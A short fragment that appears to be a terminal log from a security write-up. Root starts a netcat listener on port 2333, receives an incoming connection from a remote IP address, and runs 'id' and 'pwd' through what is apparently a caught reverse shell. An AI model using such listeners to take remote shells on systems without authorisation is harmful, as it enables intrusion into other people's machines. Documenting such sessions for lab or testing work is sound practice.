 root@iZ3o2nlje1jrv8Z:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from 222.131.243.188 2630 received!
id
id
root@iZ3o2nlje1jrv8Z:~# pwd
/root